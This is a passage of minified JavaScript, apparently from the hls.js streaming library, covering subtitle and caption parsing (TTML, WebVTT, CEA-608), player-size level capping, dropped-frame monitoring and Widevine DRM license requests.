r="http://www.w3.org/ns/ttml#styling",n=null,a=null!=t&&t.hasAttribute("style")?t.getAttribute("style"):null;a&&i.hasOwnProperty(a)&&(n=i[a]);return["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"].reduce((function(i,a){var s=Ai(e,r,a)||Ai(t,r,a)||Ai(n,r,a);return s&&(i[a]=s),i}),{})}(d,c,s),g=f.textAlign;if(g){var v=bi[g];v&&(h.lineAlign=v),h.align=g}return mi(h,f),h})).filter((function(t){return null!==t}))}(t,o))}))}catch(t){n(t)}}else n(new Error("Could not parse IMSC1 mdat"))}function Si(t,e,i){var r=t.getElementsByTagName(e)[0];return r?[].slice.call(r.querySelectorAll(i)):[]}function Li(t){return t.reduce((function(t,e){var i=e.getAttribute("xml:id");return i&&(t[i]=e),t}),{})}function Ai(t,e,i){return t&&t.hasAttributeNS(e,i)?t.getAttributeNS(e,i):null}function Di(t){return new Error("Could not parse ttml timestamp "+t)}function Ri(t,e){if(!t)return null;var i=ii(t);return null===i&&(yi.test(t)?i=function(t,e){var i=yi.exec(t),r=(0|i[4])+(0|i[5])/e.subFrameRate;return 3600*(0|i[1])+60*(0|i[2])+(0|i[3])+r/e.frameRate}(t,e):Ti.test(t)&&(i=function(t,e){var i=Ti.exec(t),r=Number(i[1]);switch(i[2]){case"h":return 3600*r;case"m":return 60*r;case"ms":return 1e3*r;case"f":return r/e.frameRate;case"t":return r/e.tickRate}return r}(t,e))),i}var ki=function(){function t(t){if(this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.timescale=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},this.config.enableCEA708Captions){var e=new Ze(this,"textTrack1"),i=new Ze(this,"textTrack2"),r=new Ze(this,"textTrack3"),n=new Ze(this,"textTrack4");this.cea608Parser1=new Je(1,e,i),this.cea608Parser2=new Je(3,r,n)}t.on(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(s.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(s.a.FRAG_LOADING,this.onFragLoading,this),t.on(s.a.FRAG_LOADED,this.onFragLoaded,this),t.on(s.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(s.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(s.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(s.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(s.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(s.a.FRAG_LOADING,this.onFragLoading,this),t.off(s.a.FRAG_LOADED,this.onFragLoaded,this),t.off(s.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(s.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(s.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(s.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.cea608Parser1=this.cea608Parser2=null},e.addCues=function(t,e,i,r,n){for(var a,o,l,u,h=!1,d=n.length;d--;){var c=n[d],f=(a=c[0],o=c[1],l=e,u=i,Math.min(o,u)-Math.max(a,l));if(f>=0&&(c[0]=Math.min(c[0],e),c[1]=Math.max(c[1],i),h=!0,f/(i-e)>.5))return}if(h||n.push([e,i]),this.config.renderTextTracksNatively){var g=this.captionsTracks[t];this.Cues.newCue(g,e,i,r)}else{var v=this.Cues.newCue(null,e,i,r);this.hls.trigger(s.a.CUES_PARSED,{type:"captions",cues:v,track:t})}},e.onInitPtsFound=function(t,e){var i=this,r=e.frag,n=e.id,a=e.initPTS,o=e.timescale,l=this.unparsedVttFrags;"main"===n&&(this.initPTS[r.cc]=a,this.timescale[r.cc]=o),l.length&&(this.unparsedVttFrags=[],l.forEach((function(t){i.onFragLoaded(s.a.FRAG_LOADED,t)})))},e.getExistingTrack=function(t){var e=this.media;if(e)for(var i=0;i<e.textTracks.length;i++){var r=e.textTracks[i];if(r[t])return r}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,i=this.captionsTracks,r=this.media,n=e[t],a=n.label,s=n.languageCode,o=this.getExistingTrack(t);if(o)i[t]=o,U(i[t]),M(i[t],r);else{var l=this.createTextTrack("captions",a,s);l&&(l[t]=!0,i[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var i={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=i,this.hls.trigger(s.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[i]})}}},e.createTextTrack=function(t,e,i){var r=this.media;if(r)return r.addTextTrack(t,e,i)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){U(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.timescale=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var i=0;i<e.length;i++)U(e[i])}},e.onSubtitleTracksUpdated=function(t,e){var i=this;this.textTracks=[];var r=e.subtitleTracks||[],n=r.some((function(t){return"stpp.ttml.im1t"===t.textCodec}));if(this.config.enableWebVTT||n&&this.config.enableIMSC1){var a=this.tracks&&r&&this.tracks.length===r.length;if(this.tracks=r||[],this.config.renderTextTracksNatively){var o=this.media?this.media.textTracks:[];this.tracks.forEach((function(t,e){var r;if(e<o.length){for(var n=null,a=0;a<o.length;a++)if(_i(o[a],t)){n=o[a];break}n&&(r=n)}if(r)U(r);else{var s=i._captionsOrSubtitlesFromCharacteristics(t);(r=i.createTextTrack(s,t.name,t.lang))&&(r.mode="disabled")}r&&(r.groupId=t.groupId,i.textTracks.push(r))}))}else if(!a&&this.tracks&&this.tracks.length){var l=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(s.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},e._captionsOrSubtitlesFromCharacteristics=function(t){var e;if(null!==(e=t.attrs)&&void 0!==e&&e.CHARACTERISTICS){var i=/transcribes-spoken-dialog/gi.test(t.attrs.CHARACTERISTICS),r=/describes-music-and-sound/gi.test(t.attrs.CHARACTERISTICS);if(i&&r)return"captions"}return"subtitles"},e.onManifestLoaded=function(t,e){var i=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var r="textTrack"+e[1],n=i.captionsProperties[r];n&&(n.label=t.name,t.lang&&(n.languageCode=t.lang),n.media=t)}}))},e.onFragLoading=function(t,e){var i=this.cea608Parser1,r=this.cea608Parser2,n=this.lastSn,a=this.lastPartIndex;if(this.enabled&&i&&r&&e.frag.type===w.b.MAIN){var s,o,l=e.frag.sn,u=null!=(s=null==e||null===(o=e.part)||void 0===o?void 0:o.index)?s:-1;l===n+1||l===n&&u===a+1||(i.reset(),r.reset()),this.lastSn=l,this.lastPartIndex=u}},e.onFragLoaded=function(t,e){var i=e.frag,r=e.payload,n=this.initPTS,o=this.unparsedVttFrags;if(i.type===w.b.SUBTITLE)if(r.byteLength){if(!Object(a.a)(n[i.cc]))return o.push(e),void(n.length&&this.hls.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:new Error("Missing initial subtitle PTS")}));var l=i.decryptdata,u="stats"in e;if(null==l||null==l.key||"AES-128"!==l.method||u){var h=this.tracks[i.level],d=this.vttCCs;d[i.cc]||(d[i.cc]={start:i.start,prevCC:this.prevCC,new:!0},this.prevCC=i.cc),h&&"stpp.ttml.im1t"===h.textCodec?this._parseIMSC1(i,r):this._parseVTTs(i,r,d)}}else this.hls.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var i=this,r=this.hls;Ei(e,this.initPTS[t.cc],this.timescale[t.cc],(function(e){i._appendCues(e,t.level),r.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){l.b.log("Failed to parse IMSC1: "+e),r.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t,e,i){var r,n=this,a=this.hls;pi(null!==(r=t.initSegment)&&void 0!==r&&r.data?Object(u.b)(t.initSegment.data,new Uint8Array(e)):e,this.initPTS[t.cc],this.timescale[t.cc],i,t.cc,t.start,(function(e){n._appendCues(e,t.level),a.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(i){n._fallbackToIMSC1(t,e),l.b.log("Failed to parse VTT cue: "+i),a.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:i})}))},e._fallbackToIMSC1=function(t,e){var i=this,r=this.tracks[t.level];r.textCodec||Ei(e,this.initPTS[t.cc],this.timescale[t.cc],(function(){r.textCodec="stpp.ttml.im1t",i._parseIMSC1(t,e)}),(function(){r.textCodec="wvtt"}))},e._appendCues=function(t,e){var i=this.hls;if(this.config.renderTextTracksNatively){var r=this.textTracks[e];if(!r||"disabled"===r.mode)return;t.forEach((function(t){return N(r,t)}))}else{var n=this.tracks[e];if(!n)return;var a=n.default?"default":"subtitles"+e;i.trigger(s.a.CUES_PARSED,{type:"subtitles",cues:t,track:a})}},e.onFragDecrypted=function(t,e){var i=e.frag;if(i.type===w.b.SUBTITLE){if(!Object(a.a)(this.initPTS[i.cc]))return void this.unparsedVttFrags.push(e);this.onFragLoaded(s.a.FRAG_LOADED,e)}},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){var i=this.cea608Parser1,r=this.cea608Parser2;if(this.enabled&&i&&r)for(var n=0;n<e.samples.length;n++){var a=e.samples[n].bytes;if(a){var s=this.extractCea608Data(a);i.addData(e.samples[n].pts,s[0]),r.addData(e.samples[n].pts,s[1])}}},e.onBufferFlushing=function(t,e){var i=e.startOffset,r=e.endOffset,n=e.endOffsetSubtitles,a=e.type,s=this.media;if(s&&!(s.currentTime<r)){if(!a||"video"===a){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return B(o[t],i,r)}))}if(this.config.renderTextTracksNatively&&0===i&&void 0!==n){var l=this.textTracks;Object.keys(l).forEach((function(t){return B(l[t],i,n)}))}}},e.extractCea608Data=function(t){for(var e=[[],[]],i=31&t[0],r=2,n=0;n<i;n++){var a=t[r++],s=127&t[r++],o=127&t[r++];if(0!==s||0!==o)if(0!=(4&a)){var l=3&a;0!==l&&1!==l||(e[l].push(s),e[l].push(o))}}return e},t}();function _i(t,e){return t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}function Ii(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var Oi,Ci=function(){function t(t){this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.hls=void 0,this.streamController=void 0,this.clientRect=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e,i,r,n=t.prototype;return n.setStreamController=function(t){this.streamController=t},n.destroy=function(){this.unregisterListener(),this.hls.config.capLevelToPlayerSize&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},n.registerListeners=function(){var t=this.hls;t.on(s.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(s.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this)},n.unregisterListener=function(){var t=this.hls;t.off(s.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(s.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this)},n.onFpsDropLevelCapping=function(e,i){t.isLevelAllowed(i.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(i.droppedLevel)},n.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null},n.onManifestParsed=function(t,e){var i=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,i.config.capLevelToPlayerSize&&e.video&&this.startCapping()},n.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},n.onMediaDetaching=function(){this.stopCapping()},n.detectPlayerSize=function(){if(this.media&&this.mediaHeight>0&&this.mediaWidth>0){var t=this.hls.levels;if(t.length){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t.length-1),e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},n.getMaxLevel=function(e){var i=this,r=this.hls.levels;if(!r.length)return-1;var n=r.filter((function(r,n){return t.isLevelAllowed(n,i.restrictedLevels)&&n<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)},n.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},n.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},n.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var i=t.getBoundingClientRect();e.width=i.width,e.height=i.height,e.width||e.height||(e.width=i.right-i.left||t.width||0,e.height=i.bottom-i.top||t.height||0)}return this.clientRect=e,e},t.isLevelAllowed=function(t,e){return void 0===e&&(e=[]),-1===e.indexOf(t)},t.getMaxLevelByMediaSize=function(t,e,i){if(!t||!t.length)return-1;for(var r,n,a=t.length-1,s=0;s<t.length;s+=1){var o=t[s];if((o.width>=e||o.height>=i)&&(r=o,!(n=t[s+1])||r.width!==n.width||r.height!==n.height)){a=s;break}}return a},e=t,(i=[{key:"mediaWidth",get:function(){return this.getDimensions().width*this.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*this.contentScaleFactor}},{key:"contentScaleFactor",get:function(){var t=1;if(!this.hls.config.ignoreDevicePixelRatio)try{t=self.devicePixelRatio}catch(t){}return t}}])&&Ii(e.prototype,i),r&&Ii(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}(),wi=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(s.a.MEDIA_ATTACHING,this.onMediaAttaching)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var i=this.hls.config;if(i.capLevelOnFPSDrop){var r=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=r,r&&"function"==typeof r.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),i.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,i){var r=performance.now();if(e){if(this.lastTime){var n=r-this.lastTime,a=i-this.lastDroppedFrames,o=e-this.lastDecodedFrames,u=1e3*a/n,h=this.hls;if(h.trigger(s.a.FPS_DROP,{currentDropped:a,currentDecoded:o,totalDroppedFrames:i}),u>0&&a>h.config.fpsDroppedMonitoringThreshold*o){var d=h.currentLevel;l.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+d),d>0&&(-1===h.autoLevelCapping||h.autoLevelCapping>=d)&&(d-=1,h.trigger(s.a.FPS_DROP_LEVEL_CAPPING,{level:d,droppedLevel:h.currentLevel}),h.autoLevelCapping=d,this.streamController.nextLevelSwitch())}}this.lastTime=r,this.lastDroppedFrames=i,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}();!function(t){t.WIDEVINE="com.widevine.alpha",t.PLAYREADY="com.microsoft.playready"}(Oi||(Oi={}));var xi="undefined"!=typeof self&&self.navigator&&self.navigator.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function Pi(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var Fi,Mi,Ni,Ui=function(){function t(t){this.hls=void 0,this._widevineLicenseUrl=void 0,this._licenseXhrSetup=void 0,this._licenseResponseCallback=void 0,this._emeEnabled=void 0,this._requestMediaKeySystemAccess=void 0,this._drmSystemOptions=void 0,this._config=void 0,this._mediaKeysList=[],this._media=null,this._hasSetMediaKeys=!1,this._requestLicenseFailureCount=0,this.mediaKeysPromise=null,this._onMediaEncrypted=this.onMediaEncrypted.bind(this),this.hls=t,this._config=t.config,this._widevineLicenseUrl=this._config.widevineLicenseUrl,this._licenseXhrSetup=this._config.licenseXhrSetup,this._licenseResponseCallback=this._config.licenseResponseCallback,this._emeEnabled=this._config.emeEnabled,this._requestMediaKeySystemAccess=this._config.requestMediaKeySystemAccessFunc,this._drmSystemOptions=this._config.drmSystemOptions,this._registerListeners()}var e,i,r,n=t.prototype;return n.destroy=function(){this._unregisterListeners(),this.hls=this._onMediaEncrypted=null,this._requestMediaKeySystemAccess=null},n._registerListeners=function(){this.hls.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(s.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this)},n._unregisterListeners=function(){this.hls.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(s.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this)},n.getLicenseServerUrl=function(t){switch(t){case Oi.WIDEVINE:if(!this._widevineLicenseUrl)break;return this._widevineLicenseUrl}throw new Error('no license server URL configured for key-system "'+t+'"')},n._attemptKeySystemAccess=function(t,e,i){var r=this,n=function(t,e,i,r){switch(t){case Oi.WIDEVINE:return function(t,e,i){var r={audioCapabilities:[],videoCapabilities:[]};return t.forEach((function(t){r.audioCapabilities.push({contentType:'audio/mp4; codecs="'+t+'"',robustness:i.audioRobustness||""})})),e.forEach((function(t){r.videoCapabilities.push({contentType:'video/mp4; codecs="'+t+'"',robustness:i.videoRobustness||""})})),[r]}(e,i,r);default:throw new Error("Unknown key-system: "+t)}}(t,e,i,this._drmSystemOptions);l.b.log("Requesting encrypted media key-system access");var a=this.requestMediaKeySystemAccess(t,n);this.mediaKeysPromise=a.then((function(e){return r._onMediaKeySystemAccessObtained(t,e)})),a.catch((function(e){l.b.error('Failed to obtain key-system "'+t+'" access:',e)}))},n._onMediaKeySystemAccessObtained=function(t,e){var i=this;l.b.log('Access for key-system "'+t+'" obtained');var r={mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(r);var n=Promise.resolve().then((function(){return e.createMediaKeys()})).then((function(e){return r.mediaKeys=e,l.b.log('Media-keys created for key-system "'+t+'"'),i._onMediaKeysCreated(),e}));return n.catch((function(t){l.b.error("Failed to create media-keys:",t)})),n},n._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach((function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))}))},n._onNewMediaKeySession=function(t){var e=this;l.b.log("New key-system session "+t.sessionId),t.addEventListener("message",(function(i){e._onKeySessionMessage(t,i.message)}),!1)},n._onKeySessionMessage=function(t,e){l.b.log("Got EME message event, creating license request"),this._requestLicense(e,(function(e){l.b.log("Received license data (length: "+(e?e.byteLength:e)+"), updating key-session"),t.update(e).catch((function(t){l.b.warn("Updating key-session failed: "+t)}))}))},n.onMediaEncrypted=function(t){var e=this;if(l.b.log('Media is encrypted using "'+t.initDataType+'" init data type'),!this.mediaKeysPromise)return l.b.error("Fatal: Media is encrypted but no CDM access or no keys have been requested"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_KEYS,fatal:!0});var i=function(i){e._media&&(e._attemptSetMediaKeys(i),e._generateRequestWithPreferredKeySession(t.initDataType,t.initData))};this.mediaKeysPromise.then(i).catch(i)},n._attemptSetMediaKeys=function(t){if(!this._media)throw new Error("Attempted to set mediaKeys without first attaching a media element");if(!this._hasSetMediaKeys){var e=this._mediaKeysList[0];if(!e||!e.mediaKeys)return l.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_KEYS,fatal:!0});l.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(e.mediaKeys),this._hasSetMediaKeys=!0}},n._generateRequestWithPreferredKeySession=function(t,e){var i=this,r=this._mediaKeysList[0];if(!r)return l.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(r.mediaKeysSessionInitialized)l.b.warn("Key-Session already initialized but requested again");else{var n=r.mediaKeysSession;if(!n)return l.b.error("Fatal: Media is encrypted but no key-session existing"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_SESSION,fatal:!0});if(!e)return l.b.warn("Fatal: initData required for generating a key session is null"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_INIT_DATA,fatal:!0});l.b.log('Generating key-session request for "'+t+'" init data type'),r.mediaKeysSessionInitialized=!0,n.generateRequest(t,e).then((function(){l.b.debug("Key-session generation succeeded")})).catch((function(t){l.b.error("Error generating key-session request:",t),i.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_SESSION,fatal:!1})}))}},n._createLicenseXhr=function(t,e,i){var r=new XMLHttpRequest;r.responseType="arraybuffer",r.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,r,t,e,i);var n=this._licenseXhrSetup;if(n)try{n.call(this.hls,r,t),n=void 0}catch(t){l.b.error(t)}try{r.readyState||r.open("POST",t,!0),n&&n.call(this.hls,r,t)}catch(t){throw new Error("issue setting up KeySystem license XHR "+t)}return r},n._onLicenseRequestReadyStageChange=function(t,e,i,r){switch(t.readyState){case 4:if(200===t.status){this._requestLicenseFailureCount=0,l.b.log("License request succeeded");var n=t.response,a=this._licenseResponseCallback;if(a)try{n=a.call(this.hls,t,e)}catch(t){l.b.error(t)}r(n)}else{if(l.b.error("License Request XHR failed ("+e+"). Status: "+t.status+" ("+t.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount>3)return void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0});var u=3-this._requestLicenseFailureCount+1;l.b.warn("Retrying license request, "+u+" attempts left"),this._requestLicense(i,r)}}},n._generateLicenseRequestChallenge=function(t,e){switch(t.mediaKeySystemDomain){case Oi.WIDEVINE:return e}throw new Error("unsupported key-system: "+t.mediaKeySystemDomain)},n._requestLicense=function(t,e){l.b.log("Requesting content license for key-system");var i=this._mediaKeysList[0];if(!i)return l.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});try{var r=this.getLicenseServerUrl(i.mediaKeySystemDomain),n=this._createLicenseXhr(r,t,e);l.b.log("Sending license request to URL: "+r);var a=this._generateLicenseRequestChallenge(i,t);n.send(a)}catch(t){l.b.error("Failure requesting DRM license: "+t),this.hls.trigger(s.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}},n.onMediaAttached=function(t,e){if(this._emeEnabled){var i=e.media;this._media=i,i.addEventListener("encrypted",this._onMediaEncrypted)}},n.onMediaDetached=function(){var t=this._media,e=this._mediaKeysList;t&&(t.removeEventListener("encrypted",this._onMediaEncrypted),this._media=null,this._mediaKeysList=[],Promise.all(e.map((function(t){if(t.mediaKeysSession)return t.mediaKeysSession.close().catch((function(){}))}))).then((function(){return t.setMediaKeys(null)})).catch((function(){})))},n.onManifestParsed=function(t,e){if(this._emeEnabled){var i=e.levels.map((function(t){return t.audioCodec})).filter((function(t){return!!t})),r=e.levels.map((function(t){return t.videoCodec})).filter((function(t){return!!t}));this._attemptKeySystemAccess(Oi.WIDEVINE,i,r)}},e=t,(i=[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}])&&Pi(e.prototype,i),r&&Pi(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function Bi(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Gi(t,e,i){return e&&Bi(t.prototype,e),i&&Bi(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}function ji(t,e){var i="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(i)return(i=i.call(t)).next.bind(i);if(Array.isArray(t)||(i=function(t,e){if(!t)return;if("string"==typeof t)return Ki(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return Ki(t,e)}(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Ki(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,r=new Array(e);i<e;i++)r[i]=t[i];return r}function Hi(){return(Hi=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in 